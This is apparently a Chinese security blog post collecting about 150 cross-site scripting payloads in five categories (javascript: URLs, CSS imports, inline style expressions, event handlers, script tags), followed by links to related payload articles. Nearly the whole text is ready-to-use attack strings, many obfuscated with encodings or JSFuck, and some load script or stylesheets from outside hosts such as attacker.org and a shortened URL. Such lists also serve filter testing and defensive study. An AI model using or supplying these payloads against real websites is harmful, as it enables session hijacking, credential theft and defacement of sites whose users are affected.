XSS payload 大全
收集的一些XSS payload,主要分为五大类,便于查阅。
#第一类:Javascript URL
<a href="javascript:alert('test')">link</a>
<a href="javascript:alert('xss')">link</a>
<a href='vbscript:MsgBox("XSS")'>link</a>
<a href="vbscript:alert(1)">Hello</a>
<a href="vbscript:alert(1)">Hello</a>
<a href=javascript:alert("XSS")>link</a>
<a href=`javascript:alert("RSnake says,'XSS'")`>link</a>
<a href=javascript:alert(String.fromCharCode(,,))>link</a>
<a href="javascript:alert(1)">link</a>
<a href="javaSCRIPT:alert(1)">Hello</a>
<a href="javasc
ript:alert(1)">link</a>
<a href="javas	cript:\u0061lert(1);">Hello</a>
<a href="jav ascript:alert('XSS')">link</a>
<a href="jav ascript:alert('XSS')">link</a>
<a href="jav ascript:alert('XSS')">link</a>
<a href="  javascript:alert('XSS');">link</a>
<a href="javascript:\u0061lert(1)">Hello</a>
<a href="javascript:confirm`1`">link</a>
<a href="javascript:confirm(1)">link</a>
<a href="j	a	vas	c	r	ipt:alert(1)"></a>
<a href="javascript:%61%6c%65%72%74%28%31%29">link</a>
<a href="javascript:\u0061\u006C\u0065\u0072\u0074(1)">link</a>
<a href=javascript:eval("\x61\x6c\x65\x72\x74\x28\x27\x78\x73\x73\x27\x29")></a>
<a href=javascript:eval("alert('xss')")>link</a>
<a href=&#;&#;&#;&#;&#;&#;&#;&#;&#;&#;&#;&#;&#;&#;&#;&#;&#;&#;&#;&#;&#;&#;&#;>link</a>
<a href=&#&#&#&#&#&#&#&#&#&#&#&#&#&#&#&#&#&#&#&#&#&#&#>link</a>
<a href=javascript:alert('XSS')>link</a>
<a href="data:text/html;base64,amF2YXNjcmlwdDphbGVydCgxKQ==">test</a>
<a href=data:text/html;base64,PHNjcmlwdD5hbGVydChkb2N1bWVudC5kb21haW4pPC9zY3JpcHQ+></a>
<iframe/src="data:text/html;	base64
,PGJvZHkgb25sb2FkPWFsZXJ0KDEpPg=="> #第二类:CSS import
<style>@import url("http://attacker.org/malicious.css");</style>
<style>@imp\ort url("http://attacker.org/malicious.css");</style>
<STYLE>@im\port'\ja\vasc\ript:alert("XSS")';</STYLE>
<STYLE>@import'http://jb51.net/xss.css';</STYLE> #第三类:Inline style
<div style="color: expression(alert('XSS'))">
<div style=color:expression\(alert())></div>
<div style="color: '<'; color: expression(alert('XSS'))">
<div style=X:expression(alert(/xss/))>
<div style="x:\65\78\70\72\65\73\73\69\6f\6e(alert(1))">
<div style="x:\000065\000078\000070\000072\000065\000073\000073\000069\00006f\00006e(alert(1))">
<div style="x:\65\78\70\72\65\73\73\69\6f\6e\028 alert \028 1 \029 \029">
<STYLE>li {list-style-image: url("javascript:alert('XSS')");}</STYLE><UL><LI>XSS
<DIV STYLE="background-image: url(javascript:alert('XSS'))">
<STYLE>.XSS{background-image:url("javascript:alert('XSS')");}</STYLE><A CLASS=XSS></A>
<div style="z:exp/*anything*/res/*here*/sion(alert(1))">
<div style=xss:expr/*XSS*/ession(alert('XSS'))>
</XSS/*-*/STYLE=xss:e/**/xpression(alert('XSS'))>
</XSS/*-*/STYLE=xss:e/**/xpression(window.location="http://www.baidu.com")>
<img STYLE="background-image:url(javascript:alert('XSS'))"> //ie6
<img STYLE="background-image:\75\72\6c\28\6a\61\76\61\73\63\72\69\70\74\3a\61\6c\65\72\74\28\27\58\53\53\27\29\29">
<A STYLE='no\xss:noxss("*//*");xss:ex/*XSS*//*/*/pression(alert("XSS"))'> #第四类:JavaScript 事件
<div onclick="alert('xss')">
<div onmouseenter="alert('xss')">
<div onclick ="alert('xss')">
<BODY ONLOAD=alert('XSS')>
<img src= onerror=alert()>
<img/src=''/onerror=alert()>
<img src="" onerror="alert(1)" />
<img src= alt=al lang=ert onerror=top[alt+lang]()>
<img src="" onerror=eval("\x61\x6c\x65\x72\x74\x28\x27\x78\x73\x73\x27\x29")></img>
<img src= onmouseover=alert('xss') a1=>
<img src=x onerror=s=createElement('script');body.appendChild(s);s.src='http://t.cn/R5UpyOt';>
<a href="#" onclick=alert('\170\163\163')>test</a>
<a href="#" onclick="\u0061\u006C\u0065\u0072\u0074(1)">link</a>
<a href="#" onclick="\u0061\u006C\u0065\u0072\u0074`a`">link</a>
<a href="#" onclick="alert('xss')">link</a>
<marquee onscroll=alert()> test</marquee>
<div style="width:100px;height:100px;overflow:scroll" onscroll="alert('a')"> <br/><br/><br/><br/><br/></div>
<DIV onmousewheel="alert('a')" ></DIV><br/><br/><br/><br/><br/><br/><br/><br/><br/><br/><br/>
<div style="background-color:red" onmouseenter="alert('a')"></div>
<DIV onmouseleave="alert('1')"></DIV>
<div contentEditable="true" style="background-color:red" onfocusin="alert('a')" >asdf</div>
<div contentEditable="true" style="background-color:red" onfocusout="alert('bem')" >asdf</div>
<marquee onstart="alert('a')" >asdf</marquee>
<div style="background-color:red;" onbeforecopy="alert('a')" >asdf</div>
<div style="background-color:red;" onbeforecut="alert('a')" >asdf</div>
<div style="background-color:red;" contentEditable="true" onbeforeeditfocus="alert('a')" >asdf</div>
<div style="background-color:red;" ="true" onbeforepaste="alert('a')" >asdf</div>
<div style="background-color:red;" oncontextmenu="alert('a')" >asdf</div>
<div style="background-color:red;" oncopy="alert('a')" >asdf</div>
<div contentEditable="true" style="background-color:red;" oncut="alert('a')" >asdf</div>
<div style="background-color:red;" ondrag="alert('1')" >asdf</div>
<div style="background-color:red;" ondragend="alert('a')" >asdf</div>
<div style="background-color:red;" ondragenter="alert('b')" >asdf</div>
<div contentEditable="true" style="background-color:red;" ondragleave="alert('a')" >asdf</div>
<div contentEditable="true" style="background-color:red;" ondragover="alert('b')" >asdf</div>
<div contentEditable="true" style="background-color:red;" ondragstart="alert('a')" >asdf</div>
<div contentEditable="true" style="background-color:red;" ondrop="alert('b')" >asdf</div> <div contentEditable="true" style="background-color:green;" ondrop="alert('bem')" >asdf</div>
<div contentEditable="true" style="background-color:red;" onlosecapture="alert('b')">asdf</div>
<div contentEditable="true" style="background-color:red;" onpaste="alert('a')" >asdf</div>
<div contentEditable="true" style="background-color:red;" onselectstart="alert('a')" >asdf</div>
<div contentEditable="true" style="background-color:red;" onhelp="alert('a')" >asdf</div>
<div STYLE="background-color:red;behavior:url('#default#time2')" onEnd="alert('a')">asdf</div>
<div STYLE="background-color:red;behavior:url('#default#time2')" onBegin="alert('a')">asdf</div>
<div contentEditable="true" STYLE="background-color:red;" onactivate="alert('b')">asdf</div>
<div contentEditable="true" STYLE="background-color:red;filter: Alpha(opacity=100, style=2);"onfilterchange="alert('b')">asdf</div>
<div contentEditable="true" onbeforeactivate="alert('b')">asdf</div>
<div contentEditable="true" onbeforedeactivate="alert('a')">asdf</div>
<div contentEditable="true" ondeactivate="alert('bem')">asdf</div>
<video src="http://www.w3schools.com/html5/movie.ogg" onloadedmetadata="alert(1)" />
<video src="http://www.w3schools.com/html5/movie.ogg" onloadstart="alert(1)" />
<audio src="http://www.w3schools.com/html5/movie.ogg" onloadstart="alert(1)">
<audio src="http://www.w3schools.com/html5/movie.ogg" onloadstart="alert(1)"></audio>
<body onscroll=alert()><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br>
<input type="hidden" accesskey="X" onclick="alert(/xss/)"> #第五类:Script 标签
<script src="http://baidu.com"></script>
<script>alert("XSS")</script>
<scr<script>ipt>alert("XSS")</scr<script>ipt>
<SCRIPT>a=/XSS/ alert(a.source)</SCRIPT>
<script>alert(//.source)</script>
<script>alert();</script>
<script>prompt();</script>
<script>confirm();</script>
<script>alert(//)</script>
<script>alert(`a`)</script>
<script>alert('a')</script>
<SCRIPT>alert(String.fromCharCode(,,))</SCRIPT>
<script>eval(alert())</script>
<script>eval(String.fromCharCode(, , , , , , , , , ))</script>
<script>eval("\u0061\u006c\u0065\u0072\u0074\u0028\u0022\u0078\u0073\u0073\u0022\u0029")</script>
<script>eval('\x61\x6c\x65\x72\x74\x28\x27\x78\x73\x73\x27\x29')</script>
<script>setTimeout('\x61\x6c\x65\x72\x74\x28\x27\x78\x73\x73\x27\x29')</script>
<script>setTimeout(alert(),)</script>
<script>setTimeout`alert\x28\x27 xss \x27\x29`</script>
<script>setInterval('\x61\x6c\x65\x72\x74\x28\x27\x78\x73\x73\x27\x29')</script> <script src=data:text/javascript,alert()></script>
<script src=&#&#&#&#:text/javascript,alert()></script> <script>\u0061\u006C\u0065\u0072\u0074()</script>
<script>\u0061\u006C\u0065\u0072\u0074()</script>
<script>\u0061\u006C\u0065\u0072\u0074`a`</script>
<script>window['alert']()</script>
<script>parent['alert']()</script>
<script>self['alert']()</script>
<script>top['alert']()</script>
<!--[if]><script>alert()</script --> <script>alert("xss");;;;;;;;;;;;;;;;; ;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;</script>
<script>$=~[];$={___:++$,$$$$:(![]+"")[$],__$:++$,$_$_:(![]+"")[$],_$_:++$,$_$$:({}+"")[$],$$_$:($[$]+"")[$],_$$:++$,$$$_:(!""+"")[$],$__:++$,$_$:++$,$$__:({}+"")[$],$$_:++$,$$$:++$,$___:++$,$__$:++$};$.$_=($.$_=$+"")[$.$_$]+($._$=$.$_[$.__$])+($.$$=($.$+"")[$.__$])+((!$)+"")[$._$$]+($.__=$.$_[$.$$_])+($.$=(!""+"")[$.__$])+($._=(!""+"")[$._$_])+$.$_[$.$_$]+$.__+$._$+$.$;$.$$=$.$+(!""+"")[$._$$]+$.__+$._+$.$+$.$$;$.$=($.___)[$.$_][$.$_];$.$($.$($.$$+"\""+$.$_$_+(![]+"")[$._$_]+$.$$$_+"\\"+$.__$+$.$$_+$._$_+$.__+"("+$.___+")"+"\"")())();</script>
<script>(+[])[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!+[]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!+[]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]][([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!+[]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!+[]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]((![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+[]]+([][([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!+[]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!+[]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]+[])[[+!+[]]+[!+[]+!+[]+!+[]+!+[]]]+[+[]]+([][([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!+[]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!+[]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]+[])[[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]])()</script>
关于我:一个网络安全爱好者,致力于分享原创高质量干货,欢迎关注我的个人微信公众号:Bypass--,浏览更多精彩文章。

XSS payload 大全的更多相关文章
- xss payload大全
刚好刚才在fuzz一个站的时候用到,就从笔记里抛出来了. code: (1)普通的XSS JavaScript注入 <SCRIPT SRC=http://3w.org/XSS/xss.js> ...
- ES6中的模板字符串和新XSS Payload
ES6中的模板字符串和新XSS Payload 众所周知,在XSS的实战对抗中,由于防守方经常会采用各种各样严格的过滤手段来过滤输入,所以我们使用的XSS Payload也会根据实际情况作出各种各样的 ...
- XSS Payload知识备忘
参考资料:<白帽子讲Web安全>吴翰清 著 参见: 百度百科 http://baike.baidu.com/view/50325.htm 维基百科 http://zh.wikipedia. ...
- xss payload
xss payload可以使用富客户端文本书写,大多数用javascript,少部分用actionscript等等. 1.盗取cookie,发起cookie劫持 使用xss漏洞插入cookie.js ...
- 1.8 收集的XSS Payload
收集的XSS Payload ,可以做成字典,到时候批量测试:--------------------------------------------------------------------- ...
- Web安全系列(二):XSS 攻击进阶(初探 XSS Payload)
什么是 XSS Payload 上一章我谈到了 XSS 攻击的几种分类以及形成的攻击的原理,并举了一些浅显的例子,接下来,我就阐述什么叫做 XSS Payload 以及从攻击者的角度来初探 XSS 攻 ...
- XSS Payload深入分析整理
几种加载XSS Payload的不常见标签 众所周知,一种调用JavaScript的方法就是在元素类型上使用事件处理器(Event Handler),通常的一种方法类似: <img src=x ...
- 【命令汇总】XSS payload 速查表
日期:2019-05-15 14:06:21 作者:Bay0net 介绍:收集并且可用的一些 XSS payload,网上的速查表很多,但是测试了下很多 payload 的不可用,这里都是自己能用的 ...
- xssless - 自动化的XSS payload攻击器
XSSLESS 一个用Python编写的自动化XSS 负载(payload)攻击器 用法: 记录请求 并结合Burp proxy 选择你想生成的请求,然后右键选择“保存项目” 使用xssless生成你 ...
随机推荐
- Android开发 listitem中采用倒计时
采用单个倒计时控件会紊乱,故采用在activity中倒计时异步刷新通知的方式全局更新数据源 notifyDataSetChanged 效果如下: 大致思路: 若出现刷新倒计时有的显示有的不显示的情况 ...
- Java设计模式(8)组合模式(Composite模式)
Composite定义:将对象以树形结构组织起来,以达成“部分-整体” 的层次结构,使得客户端对单个对象和组合对象的使用具有一致性. Composite比较容易理解,想到Composite就应该想到树 ...
- 我写的javascript常用静态方法类,分享给大家
util=function(){ return { $:function(id){ return document.getElementById(id); ...
- 关于Unity中旧版动画系统的使用
Unity在5.X以后,有一个旧版的动画系统和新版的动画系统. 新版的动画系统是使用Unity动画编辑器来调的,调动画和控制动画 旧版的动画系统是用其他的第三方软件调好后导出到一个FBX文件里面,就是 ...
- e775. 设置JList组件项的维数
By default, the width of the list is determined by the longest item and the height is determined by ...
- unity--------------------------WheelCollider和小车实验的总结
WheelCollider总结 写了前面两篇文章,我想总结一下WheelCollider! 让我们能够更清晰的学会物理车的开发! 1.车的层次结构 一般这样分,车身,车身的包围盒,四个轮子和四个轮子的 ...
- CI框架 -- 附属类
有些时候,你可能想在你的控制器之外新建一些类,但同时又希望 这些类还能访问 CodeIgniter 的资源 任何在你的控制器方法中初始化的类都可以简单的通过 get_instance() 函数来访问 ...
- ARM mbed平台WIZwiki-W7500使用说明
ARM mbed IDE 是ARM内核微控制器的在线开发工具,其站点是:http://developer.mbed.org. 站点提供了在线编译器,不须要本地安装编译器就可以进行开发,因此没有地点.时 ...
- WAS集群:记一次Node Agent不活动问题解决过程
之前很少接触集群,准确地说是很少接触项目现场的实施工作,或者说接触到的都是比较简单的实施工作,安装Linux.WAS.Oracle相对来说都比较简单.一直埋头干着研发的活,干着不要紧,一干就是好几年. ...
- Linux--nginx域名绑定-url rewrite
进入/usr/local/nginx/conf 编辑 nginx.conf 绑定域名: 添加一个 server元素,更改后的配置内容可能如下: server { listen 80; se ...
